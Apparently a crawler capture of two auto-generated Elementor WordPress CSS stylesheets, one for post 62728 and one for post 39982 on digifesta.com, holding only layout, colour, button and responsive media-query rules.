.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39982.css?ver=1755269145
body_size: 419
content:
.elementor-39982 .elementor-element.elementor-element-468fe201{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-39982 .elementor-element.elementor-element-25b4d2c7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated, .elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated > .elementor-background-overlay, .elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-39982 .elementor-element.elementor-element-9b6f7cf{text-align:justify;}.elementor-bc-flex-widget .elementor-39982 .elementor-element.elementor-element-aea6217.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39982 .elementor-element.elementor-element-aea6217.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39982 .elementor-element.elementor-element-ec8da06 .elementor-spacer-inner{height:5px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button .elementor-align-icon-right{margin-left:3px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button .elementor-align-icon-left{margin-right:3px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:07px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:hover, .elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:hover svg, .elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:focus svg{fill:#000000;}.elementor-39982 .elementor-element.elementor-element-56f8574 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-40ab4ca.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-39982 .elementor-element.elementor-element-30dd51a .elementor-spacer-inner{height:15px;}.elementor-39982 .elementor-element.elementor-element-d92f29b .elementor-spacer-inner{height:10px;}.elementor-39982 .elementor-element.elementor-element-8cdb7d8 .elementor-spacer-inner{height:10px;}@media(min-width:768px){.elementor-39982 .elementor-element.elementor-element-25b4d2c7{width:100%;}}@media(max-width:1024px){.elementor-39982 .elementor-element.elementor-element-468fe201{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-39982 .elementor-element.elementor-element-468fe201{padding:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-9b6f7cf{text-align:justify;}}